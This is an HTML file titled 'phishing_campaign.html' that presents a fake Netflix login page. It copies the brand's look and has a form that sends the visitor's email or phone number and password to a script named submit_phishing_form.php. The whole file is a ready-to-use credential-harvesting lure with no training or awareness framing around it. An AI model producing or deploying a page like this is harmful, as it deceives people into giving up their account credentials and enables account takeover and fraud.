 phishing_campaign.html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix - Login</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f3f3f3;
            text-align: center;
            padding: 50px;
        }
        .login-box {
            background-color: white;
            padding: 20px;
            border-radius: 8px;
            width: 300px;
            margin: 0 auto;
            box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
        }
        input[type="text"], input[type="password"] {
            width: 100%;
            padding: 10px;
            margin: 8px 0;
            border-radius: 4px;
            border: 1px solid #ccc;
        }
        button {
            padding: 10px 20px;
            background-color: #e50914;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <h2>Sign in to your Netflix account</h2>
    <div class="login-box">
        <form action="submit_phishing_form.php" method="post">
            <input type="text" name="username" placeholder="Email or phone number">
            <input type="password" name="password" placeholder="Password">
            <button type="submit">Sign In</button>
        </form>
    </div>
</body>
</html>